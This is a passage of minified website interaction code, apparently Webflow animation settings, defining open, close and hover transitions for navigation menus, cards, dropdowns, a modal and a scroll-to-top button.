TYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-trigger",selectorGuids:["3faa2d47-96e5-3706-a1a5-106f26da8659"]},globalSwatchId:"",rValue:1,bValue:186,gValue:202,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x179eb87f589},"a-627":{id:"a-627",title:"New Mobile Nav Submenu Close",actionItemGroups:[{actionItems:[{id:"a-627-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-627-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-submenu",selectorGuids:["afd757e8-c34e-511a-d270-3d2602c1a58e"]},value:0,unit:""}},{id:"a-627-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow-icon",selectorGuids:["477751e3-d7f8-0f02-76e2-462108109c59"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-627-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-arrow",selectorGuids:["dd197052-0571-62ca-98cd-db3352ecbdd6"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-627-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".new-nav-link-trigger",selectorGuids:["3faa2d47-96e5-3706-a1a5-106f26da8659"]},globalSwatchId:"dd5041b5",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x179eb87f589},"a-630":{id:"a-630",title:"TF Mission DP Open",actionItemGroups:[{actionItems:[{id:"a-630-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-630-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".tf-card-pic-wrapper",selectorGuids:["9eb98f8b-b29f-78c5-fc5b-3c3204ef7e60"]},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-630-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:0,unit:""}}]},{actionItems:[{id:"a-630-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.mr",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","03a28ff1-371b-b1c0-0887-0a8375b521a6"]},value:0,unit:""}}]},{actionItems:[{id:"a-630-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.mr",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","03a28ff1-371b-b1c0-0887-0a8375b521a6"]},value:"none"}}]},{actionItems:[{id:"a-630-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:800,target:{useEventTarget:"CHILDREN",selector:".tf-card-pic-wrapper",selectorGuids:["9eb98f8b-b29f-78c5-fc5b-3c3204ef7e60"]},widthValue:200,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-630-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:800,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-630-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:"flex"}}]},{actionItems:[{id:"a-630-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2cf699cf},"a-631":{id:"a-631",title:"TF Mission DP Close",actionItemGroups:[{actionItems:[{id:"a-631-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:0,unit:""}}]},{actionItems:[{id:"a-631-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:"none"}}]},{actionItems:[{id:"a-631-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".tf-card-pic-wrapper",selectorGuids:["9eb98f8b-b29f-78c5-fc5b-3c3204ef7e60"]},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-631-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-631-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.mr",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","03a28ff1-371b-b1c0-0887-0a8375b521a6"]},value:"flex"}}]},{actionItems:[{id:"a-631-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.mr",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","03a28ff1-371b-b1c0-0887-0a8375b521a6"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d2cf699cf},"a-632":{id:"a-632",title:"TF Mission DP Open Mobile",actionItemGroups:[{actionItems:[{id:"a-632-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-632-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-button-content.ls",selectorGuids:["2e8774cf-093b-bcbc-a39f-2e163f692866","0d020a2a-f706-08b9-b4e3-90c44413cff1"]},value:0,unit:""}}]},{actionItems:[{id:"a-632-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:800,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-text-wrapper",selectorGuids:["3e13bdae-544d-7d7d-e567-3e2d8fa877a8"]},heightValue:0,widthUnit:"px",heightUnit:"px",locked:!1}},{id:"a-632-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:800,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2cf699cf},"a-633":{id:"a-633",title:"TF Mission DP Close Mobile",actionItemGroups:[{actionItems:[{id:"a-633-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"SIBLINGS",selector:".tf-mission-card-body",selectorGuids:["f1948388-deee-514b-293f-06d4b5ffc486"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-633-n-3",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"outQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".tf-mission-card-text-wrapper",selectorGuids:["3e13bdae-544d-7d7d-e567-3e2d8fa877a8"]},widthUnit:"px",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d2cf699cf},"a-634":{id:"a-634",title:"FA Card Hover In",actionItemGroups:[{actionItems:[{id:"a-634-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},value:"none"}},{id:"a-634-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-634-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},value:"block"}}]},{actionItems:[{id:"a-634-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:800,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d47ea3d3c},"a-635":{id:"a-635",title:"FA Card Hover Out",actionItemGroups:[{actionItems:[{id:"a-635-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-635-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".fa-button-wrapper",selectorGuids:["1158802a-5d06-62b3-4edc-3ce49715c184"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d47ea3d3c},"a-640":{id:"a-640",title:"TM More DP Open",actionItemGroups:[{actionItems:[{id:"a-640-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},value:0,unit:""}},{id:"a-640-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},yValue:-50,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-640-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tm-more-icon.plus",selectorGuids:["a53b6ae7-8f0f-dc84-6cd8-01ca1d8daabd","d7127d79-8378-f314-84ff-c34437be10d4"]},value:"none"}},{id:"a-640-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tm-more-icon.minus",selectorGuids:["a53b6ae7-8f0f-dc84-6cd8-01ca1d8daabd","d41feb7d-1c61-4805-ebeb-3fb9636ea619"]},value:"block"}}]},{actionItems:[{id:"a-640-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},value:1,unit:""}},{id:"a-640-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17de81956a8},"a-641":{id:"a-641",title:"TM More DP Close",actionItemGroups:[{actionItems:[{id:"a-641-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},yValue:-50,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-641-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inOutQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".tm-more-cloud-wrapper",selectorGuids:["cc767ca7-2b81-f09d-6707-d7121f00cc66"]},value:0,unit:""}}]},{actionItems:[{id:"a-641-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tm-more-icon.minus",selectorGuids:["a53b6ae7-8f0f-dc84-6cd8-01ca1d8daabd","d41feb7d-1c61-4805-ebeb-3fb9636ea619"]},value:"none"}},{id:"a-641-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tm-more-icon.plus",selectorGuids:["a53b6ae7-8f0f-dc84-6cd8-01ca1d8daabd","d7127d79-8378-f314-84ff-c34437be10d4"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17de81956a8},"a-642":{id:"a-642",title:"WICE Drop Open",actionItemGroups:[{actionItems:[{id:"a-642-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".wice-dropdown-body",selectorGuids:["2daafc64-2ecb-867b-59bb-30ff0266a8c3"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-642-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:800,target:{useEventTarget:"SIBLINGS",selector:".wice-dropdown-body",selectorGuids:["2daafc64-2ecb-867b-59bb-30ff0266a8c3"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-642-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuart",duration:800,target:{useEventTarget:"CHILDREN",selector:".wice-dropdown-arrow",selectorGuids:["be6533d7-3e06-2150-9f57-ef044ed1c559"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17ee51079a9},"a-643":{id:"a-643",title:"WICE Drop Close",actionItemGroups:[{actionItems:[{id:"a-643-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"SIBLINGS",selector:".wice-dropdown-body",selectorGuids:["2daafc64-2ecb-867b-59bb-30ff0266a8c3"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-643-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuart",duration:600,target:{useEventTarget:"CHILDREN",selector:".wice-dropdown-arrow",selectorGuids:["be6533d7-3e06-2150-9f57-ef044ed1c559"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17ee51079a9},"a-644":{id:"a-644",title:"CAMY CE Link Hover In",actionItemGroups:[{actionItems:[{id:"a-644-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".camy-ce-link-overlay",selectorGuids:["eeaf0314-b645-c8e8-70fd-b3155ab52e1f"]},value:0,unit:""}}]},{actionItems:[{id:"a-644-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".camy-ce-link-overlay",selectorGuids:["eeaf0314-b645-c8e8-70fd-b3155ab52e1f"]},value:"flex"}}]},{actionItems:[{id:"a-644-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".camy-ce-link-overlay",selectorGuids:["eeaf0314-b645-c8e8-70fd-b3155ab52e1f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183579591a5},"a-645":{id:"a-645",title:"CAMY CE Link Hover Out",actionItemGroups:[{actionItems:[{id:"a-645-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".camy-ce-link-overlay",selectorGuids:["eeaf0314-b645-c8e8-70fd-b3155ab52e1f"]},value:0,unit:""}}]},{actionItems:[{id:"a-645-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".camy-ce-link-overlay",selectorGuids:["eeaf0314-b645-c8e8-70fd-b3155ab52e1f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183579591a5},"a-646":{id:"a-646",title:"CAMY Modal Open",actionItemGroups:[{actionItems:[{id:"a-646-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".get-funded-modal",selectorGuids:["a939f09a-04da-360a-8445-b9b8601d798c"]},value:0,unit:""}}]},{actionItems:[{id:"a-646-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".get-funded-modal",selectorGuids:["a939f09a-04da-360a-8445-b9b8601d798c"]},value:"flex"}}]},{actionItems:[{id:"a-646-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".get-funded-modal",selectorGuids:["a939f09a-04da-360a-8445-b9b8601d798c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1835a919ee1},"a-647":{id:"a-647",title:"CAMY Modal Close",actionItemGroups:[{actionItems:[{id:"a-647-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".get-funded-modal",selectorGuids:["a939f09a-04da-360a-8445-b9b8601d798c"]},value:0,unit:""}}]},{actionItems:[{id:"a-647-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".get-funded-modal",selectorGuids:["a939f09a-04da-360a-8445-b9b8601d798c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1835a919ee1},"a-649":{id:"a-649",title:"Scroll to top button Disappear",actionItemGroups:[{actionItems:[{id:"a-649-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},yValue:20,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-649-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18379c4c1df},"a-648":{id:"a-648",title:"Scroll to top button Appear",actionItemGroups:[{actionItems:[{id:"a-648-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},yValue:20,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-648-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},value:0,unit:""}},{id:"a-648-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-648-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-648-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",selector:".scroll-to-top-button",selectorGuids:["92188398-4023-f152-2f4a-5c9436787068"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18379c4c1df},"a-653":{id:"a-653",title:"CTI Tool Scroll",continuousParameterGroups:[{id:"a-653-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-653-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cti-tool-pic",selectorGuids:["c544efa2-c623-29f3-b9fd-f782b877cdda"]},xValue:60,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-653-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cti-tool-pic",selectorGuids:["c544efa2-c623-29f3-b9fd-f782b877cdda"]},xValue:-60,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-653-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[]}],createdOn:0x185162825f3},"a-652":{id:"a-652",title:"CTI Pic Zoom in",actionItemGroups:[{actionItems:[{id:"a-652-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".cti-tool-pic",selectorGuids:["c544efa2-c623-29f3-b9fd-f782b877cdda"]},xValue:1.8,yValue:1.8,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1851620a103},"a-654":{id:"a-654",title:"CTI Pic Zoom out",actionItemGroups:[{actionItems:[{id:"a-654-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:300,target:{useEventTarget:"CHILDREN",selector:".cti-tool-pic",selectorGuids:["c544efa2-c623-29f3-b9fd-f782b877cdda"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1851620a103},"a-655":{id:"a-655",title:"Food scans Spoiler Open",actionItemGroups:[{actionItems:[{id:"a-655-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".circle-food-scans-expendable",selectorGuids:["eb273505-938f-8f8b-8177-50a844205481"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-655-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cfs-button-text.read-more",selectorGuids:["bd3a2058-66e1-4806-bc84-80dfc068adc1","cc8610f6-1439-7a0b-27bf-cc23fc193940"]},value:"none"}},{id:"a-655-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cfs-button-text.read-less",selectorGuids:["bd3a2058-66e1-4806-bc84-80dfc068adc1","4b73c931-ce94-b302-6e04-5ae142fbf43c"]},value:"block"}}]},{actionItems:[{id:"a-655-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".circle-food-scans-expendable",selectorGuids:["eb273505-938f-8f8b-8177-50a844205481"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-655-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-button-icon",selectorGuids:["3131aca9-16bf-81b8-9eee-6fe7f041ef78"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1851d00072c},"a-656":{id:"a-656",title:"Food scans Spoiler Close",actionItemGroups:[{actionItems:[{id:"a-656-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cfs-button-text.read-more",selectorGuids:["bd3a2058-66e1-4806-bc84-80dfc068adc1","cc8610f6-1439-7a0b-27bf-cc23fc193940"]},value:"block"}},{id:"a-656-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cfs-button-text.read-less",selectorGuids:["bd3a2058-66e1-4806-bc84-80dfc068adc1","4b73c931-ce94-b302-6e04-5ae142fbf43c"]},value:"none"}}]},{actionItems:[{id:"a-656-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".circle-food-scans-expendable",selectorGuids:["eb273505-938f-8f8b-8177-50a844205481"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-656-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"CHILDREN",selector:".new-button-icon",selectorGuids:["3131aca9-16bf-81b8-9eee-6fe7f041ef78"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1851d00072c},"a-650":{id:"a-650",title:"CJI News Close",actionItemGroups:[{actionItems:[{id:"a-650-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:800,target:{useEventTarget:"PARENT",selector:".cji-news-section",selectorGuids:["3cfec991-a56d-0f90-6961-80960f3424a1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-650-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".cji-news-section",selectorGuids:["3cfec991-a56d-0f90-6961-80960f3424a1"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x184a54b8854},"a-659":{id:"a-659",title:"New blog arrow top Appear",actionItemGroups:[{actionItems:[{id:"a-659-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-arrow-back",selectorGuids:["98bc50ae-ba87-6efb-f148-a6738accb5ee"]},value:"none"}},{id:"a-659-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-arrow-back",selectorGuids:["98bc50ae-ba87-6efb-f148-a6738accb5ee"]},value:0,unit:""}}]},{actionItems:[{id:"a-659-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-arrow-back",selectorGuids:["98bc50ae-ba87-6efb-f148-a6738accb5ee"]},value:"block"}}]},{actionItems:[{id:"a-659-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:400,target:{useEventTarget:"SIBLINGS",selector:".new-blog-filters-arrow-back",selectorGuids:["98bc50ae-ba87-6efb-f148-a6738accb5ee"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x186cb4578da},"a-660":{id:"a-660",title:"New blog Filters Spoiler 